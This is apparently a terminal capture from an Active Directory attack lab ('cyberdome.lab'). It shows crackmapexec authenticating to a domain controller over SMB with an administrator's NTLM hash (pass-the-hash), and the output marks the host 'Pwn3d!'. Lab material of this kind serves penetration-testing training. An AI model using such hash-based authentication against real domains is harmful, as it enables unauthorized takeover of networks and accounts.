 ┌──(venv)─(root㉿kali)-[/home/cyberdome-kali/Certipy/certipy]
└─# crackmapexec smb 10.0.0.4 -u cyberdome-admin -H '36f47b94d62b184857950fbb11f7af4a'
SMB 10.0.0.4 445 cd-lab-dc [*] Windows 10 / Server 2019 Build
17763 x64 (name:cd-lab-dc) (domain:cyberdome.lab) (signing:True) (SMBv1:False)
SMB 10.0.0.4 445 cd-lab-dc [+] cyberdome.lab\cyberdome-admin:3
6f47b94d62b184857950fbb11f7af4a (Pwn3d!)